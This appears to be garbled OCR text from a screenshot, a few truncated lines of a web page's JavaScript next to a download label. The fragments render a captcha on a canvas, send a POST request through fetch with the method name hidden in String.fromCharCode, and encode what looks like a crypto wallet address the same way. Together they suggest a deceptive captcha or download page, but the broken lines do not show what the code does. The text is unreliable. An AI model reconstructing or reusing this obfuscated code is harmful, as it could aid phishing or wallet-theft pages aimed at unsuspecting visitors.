
e Stable x86-x64
ca22997d80051f23ce
image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" st
ementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
gba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
rCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
harCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,